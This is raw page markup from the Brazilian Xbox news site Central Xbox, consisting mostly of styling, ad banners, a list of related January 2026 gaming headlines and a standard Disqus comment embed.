<style>.tdi_38.td-a-rec{text-align:center}.tdi_38.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_38 .td-element-style{z-index:-1}.tdi_38 .td_spot_img_all img,.tdi_38 .td_spot_img_tl img,.tdi_38 .td_spot_img_tp img,.tdi_38 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-155 c-1"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div><div class="g-dyn a-137 c-2"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div></div></div><div class="td_block_wrap td_block_social_counter tdi_39 td-pb-border-top td_block_template_1">
<style>.tdi_39{margin-bottom:-5px!important}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">218,212</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/561022270767026"  target="_blank" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">37,924</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/centralxboxbrasil#"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">10,713</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/centralxboxbr"  target="_blank" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">95,300</span><span class="td_social_info td_social_info_name">Inscritos</span><span class="td_social_button"><a href="https://www.youtube.com/channel/UCzcyIsQ3eZ2fOMxffhoXatA"  target="_blank" >Inscrever</a></span></div></div></div></div><div class="td_block_wrap td_block_21 tdi_40 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_40" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_40 .td-block-title>*:before,.tdi_40 .td-block-title>*:after{background-color:#85c442!important}.tdi_40{margin-top:25px!important}@media (max-width:767px){.tdi_40{margin-bottom:40px!important}}</style>
<style>.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-family:Rubik!important;font-size:17px!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_40 .td-block-title a,.tdi_40 .td-block-title span{font-size:15px!important}}</style><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","image_margin":"0","modules_on_row":"33.33333333%","columns":"33.33333333%","meta_info_align1":"image","modules_category":"above","show_author2":"none","show_date2":"none","show_review2":"none","show_com2":"none","show_excerpt2":"none","show_excerpt1":"none","show_com1":"none","show_review1":"none","show_date1":"none","show_author1":"none","meta_info_horiz1":"content-horiz-center","modules_space1":"eyJhbGwiOiIwIiwicGhvbmUiOiIzIn0=","columns_gap":"eyJhbGwiOiI1IiwicG9ydHJhaXQiOiIzIiwibGFuZHNjYXBlIjoiNCIsInBob25lIjoiMCJ9","image_height1":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjExMCJ9","meta_padding1":"eyJhbGwiOiIxNXB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHggNXB4IiwibGFuZHNjYXBlIjoiMTJweCA4cHgifQ==","art_title1":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI2cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI4cHggMCAwIDAifQ==","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","title_txt":"#ffffff","all_underline_color1":"","f_title1_font_family":"712","f_title1_font_line_height":"1.2","f_title1_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE3In0=","f_title1_font_weight":"500","f_title1_font_transform":"","f_cat1_font_transform":"uppercase","f_cat1_font_size":"eyJhbGwiOiIxMSIsInBob25lIjoiMTMifQ==","f_cat1_font_weight":"500","f_cat1_font_family":"712","modules_category_padding1":"0","category_id":"_current_cat","ajax_pagination":"","f_more_font_family":"","f_more_font_transform":"","f_more_font_weight":"","sort":"","tdc_css":"[base64]","custom_title":"LEIA MAIS","block_template_id":"td_block_template_8","image_size":"","cat_txt":"#ffffff","border_color":"#85c442","f_header_font_family":"712","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_transform":"uppercase","f_header_font_weight":"500","mix_type_h":"color","mix_color_h":"rgba(112,204,63,0.3)","pag_h_bg":"#85c442","pag_h_border":"#85c442","tds_module_loop_1_style-excerpt_gap":"eyJwaG9uZSI6IjAifQ==","tds_module_loop_1_style-show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","offset":"1","m10_el":"0","limit":"8","block_type":"td_block_21","separator":"","custom_url":"","m16_tl":"","m16_el":"","post_ids":"-129339","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "1";
block_tdi_40.block_type = "td_block_21";
block_tdi_40.post_count = "8";
block_tdi_40.found_posts = "19195";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "2400";
tdBlocksArray.push(block_tdi_40);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>LEIA MAIS</span></h4></div><div id=tdi_40 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/xbox-playstation-e-nintendo-ampliam-cooperacao-para-tornar-jogos-mais-seguros/"  rel="bookmark" class="td-image-wrap " title="Xbox, PlayStation e Nintendo ampliam cooperação para tornar jogos mais seguros" ><img class="entry-thumb" src="" alt="" title="Xbox, PlayStation e Nintendo ampliam cooperação para tornar jogos mais seguros" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/xbox-playstation-e-nintendo-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/xbox-playstation-e-nintendo-ampliam-cooperacao-para-tornar-jogos-mais-seguros/"  rel="bookmark" title="Xbox, PlayStation e Nintendo ampliam cooperação para tornar jogos mais seguros">Xbox, PlayStation e Nintendo ampliam cooperação para tornar jogos mais seguros</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T14:40:32-03:00" >14/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Nintendo, Sony e Xbox reforçaram publicamente sua colaboração em torno da segurança dos jogadores, em uma declaração conjunta publicada no Xbox Wire. As três...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx/"  rel="bookmark" class="td-image-wrap " title="NVidia lança novo driver com o DLSS 4.5 em placas RTX" ><img class="entry-thumb" src="" alt="" title="NVidia lança novo driver com o DLSS 4.5 em placas RTX" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/06/NVIDIA-GeForce-RTX-50-GPUs-728x410-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/nvidia-lanca-novo-driver-com-o-dlss-4-5-em-placas-rtx/"  rel="bookmark" title="NVidia lança novo driver com o DLSS 4.5 em placas RTX">NVidia lança novo driver com o DLSS 4.5 em placas RTX</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:26:00-03:00" >14/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Nvidia liberou nesta semana uma nova atualização do seu aplicativo oficial que traz como principal destaque o DLSS 4.5 Super Resolution, além de...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/eita-forza-horizon-6-pode-ser-lancado-em-19-de-maio/"  rel="bookmark" class="td-image-wrap " title="EITA! Forza Horizon 6 pode ser lançado em 19 de maio" ><img class="entry-thumb" src="" alt="Através do site oficial do Xbox, a Playground Games revelou novos detalhes do aguardadíssimo Forza Horizon 6, que foi confirmado hoje (25)." title="EITA! Forza Horizon 6 pode ser lançado em 19 de maio" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/09/Forza-Horizon-6-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/eita-forza-horizon-6-pode-ser-lancado-em-19-de-maio/"  rel="bookmark" title="EITA! Forza Horizon 6 pode ser lançado em 19 de maio">EITA! Forza Horizon 6 pode ser lançado em 19 de maio</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T12:05:36-03:00" >14/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Olha que notícia maravilhosa! Parece que o aguardadíssimo Forza Horizon 6, um dos principais lançamentos do Xbox para 2026, pode ser lançado já no...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/gta-6-online-pode-ter-lobbys-de-apenas-32-jogadores-sugere-vazamento/"  rel="bookmark" class="td-image-wrap " title="GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento" ><img class="entry-thumb" src="" alt="" title="GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/GTA-6-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/gta-6-online-pode-ter-lobbys-de-apenas-32-jogadores-sugere-vazamento/"  rel="bookmark" title="GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento">GTA 6 Online pode ter lobbys de apenas 32 jogadores, sugere vazamento</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:37:08-03:00" >14/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Novos documentos judiciais podem ter revelado detalhes sensíveis sobre um recurso ainda não anunciado pela Rockstar Games relacionado ao GTA 6 Online. As informações...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/eidos-esta-trabalhando-em-um-novo-jogo-aaaa/"  rel="bookmark" class="td-image-wrap " title="Eidos está trabalhando em um novo jogo &#8220;AAAA&#8221;" ><img class="entry-thumb" src="" alt="Eidos Montreal" title="Eidos está trabalhando em um novo jogo &#8220;AAAA&#8221;" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2022/11/Eidos-Montreal-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/eidos-esta-trabalhando-em-um-novo-jogo-aaaa/"  rel="bookmark" title="Eidos está trabalhando em um novo jogo &#8220;AAAA&#8221;">Eidos está trabalhando em um novo jogo &#8220;AAAA&#8221;</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:50:11-03:00" >14/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Parece que a Eidos Montreal, estúdio conhecido por jogos como Deus Ex e Tomb Raider, está trabalhando em um novo jogo em uma escala...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/bobby-kotick-acusa-embracer-em-processo-contra-a-compra-da-activision-blizzard-pelo-xbox/"  rel="bookmark" class="td-image-wrap " title="Bobby Kotick acusa Embracer em processo contra a compra da Activision Blizzard pelo Xbox" ><img class="entry-thumb" src="" alt="Mais vazamentos sugerem que os jogos da Activision Blizzard estão chegando no Xbox Game Pass!" title="Bobby Kotick acusa Embracer em processo contra a compra da Activision Blizzard pelo Xbox" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/07/Activision-Blizzard-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/bobby-kotick-acusa-embracer-em-processo-contra-a-compra-da-activision-blizzard-pelo-xbox/"  rel="bookmark" title="Bobby Kotick acusa Embracer em processo contra a compra da Activision Blizzard pelo Xbox">Bobby Kotick acusa Embracer em processo contra a compra da Activision Blizzard pelo Xbox</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:30:03-03:00" >14/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Um processo judicial de longa duração que contesta a compra da Activision Blizzard pela Microsoft, avaliada em US$71 bilhões, ganhou um novo e controverso...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/14/oito-jogos-gratuitos-chegando-em-2026-para-voce-ficar-de-olho/"  rel="bookmark" class="td-image-wrap " title="Oito jogos gratuitos chegando em 2026 para você ficar de olho" ><img class="entry-thumb" src="" alt="2026 será um ano movimentado nos jogos. E para quem não quer gastar, nós da Central Xbox listamos oito jogos gratuitos que chegarão em breve!" title="Oito jogos gratuitos chegando em 2026 para você ficar de olho" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/07/Xbox-Store-150x150.webp"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/14/oito-jogos-gratuitos-chegando-em-2026-para-voce-ficar-de-olho/"  rel="bookmark" title="Oito jogos gratuitos chegando em 2026 para você ficar de olho">Oito jogos gratuitos chegando em 2026 para você ficar de olho</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:58:44-03:00" >14/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    2026 promete ser um ano agitado no Xbox, PC e PS5 com grandes lançamentos pagos, como Grand Theft Auto VI e Fable. Entretanto, vários...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/13/avowed-ganha-reducao-de-preco-permanente-no-xbox-store/"  rel="bookmark" class="td-image-wrap " title="Avowed ganha redução de preço permanente no Xbox Store" ><img class="entry-thumb" src="" alt="O Avowed era para ser um jogo multiplayer!" title="Avowed ganha redução de preço permanente no Xbox Store" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/Avowed-1-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/13/avowed-ganha-reducao-de-preco-permanente-no-xbox-store/"  rel="bookmark" title="Avowed ganha redução de preço permanente no Xbox Store">Avowed ganha redução de preço permanente no Xbox Store</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T17:01:28-03:00" >13/01/2026</time></span>                                    </div>

                <div class="td-excerpt">
                    A Microsoft reduziu oficialmente o preço de Avowed em todas as plataformas, movimento que acompanha o anúncio recente da chegada do RPG ao PlayStation...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_41 td_block_template_1">
<style>.tdi_41{margin-bottom:20px!important}</style>
<style>.tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td_spot_img_all img,.tdi_41 .td_spot_img_tl img,.tdi_41 .td_spot_img_tp img,.tdi_41 .td_spot_img_mob img{border-style:none}</style><div class="g g-7"><div class="g-dyn a-155 c-1"><a class="gofollow" data-track="MTU1LDcsNjA=" target='new' href="https://bit.ly/atendimentovhg"><img src="https://www.centralxbox.com.br/wp-content/uploads/2026/01/game-pass-ultimate-barato-brasil.jpg" /></a></div><div class="g-dyn a-137 c-2"><a class="gofollow" data-track="MTM3LDcsNjA=" target='new' href="https://bit.ly/veryhardgames"><img src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/very-hard-games.jpg" /></a></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:table}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_47 "><div class="td-fix-index"><div id="disqus_thread"></div>
<script>
    /**
    *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
    *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables    */
    /*
    var disqus_config = function () {
    this.page.url = PAGE_URL;  // Replace PAGE_URL with your page's canonical URL variable
    this.page.identifier = PAGE_IDENTIFIER; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
    };
    */
    (function() { // DON'T EDIT BELOW THIS LINE
    var d = document, s = d.createElement('script');
    s.src = 'https://central-xbox.disqus.com/embed.js';
    s.setAttribute('data-timestamp', +new Date());
    (d.head || d.body).appendChild(s);
    })();
</script>
<noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript></div></div></div></div></div></div></div></div>                                    </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 td_stretch_container">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.centralxbox.com.br/"><img class="td-retina-data" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Central Xbox"  width="240" height="27" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>Somos o maior Portal não-oficial dedicado a plataforma Xbox no Mundo. A missão da Central Xbox é trazer informações de qualidade todos os dias. Fique por dentro de todas as principais notícias sobre Jogos Exclusivos, Game Pass Ultimate, Cloud Gaming, Activision Blizzard, Bethesda, EA Play e muito mais! </aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
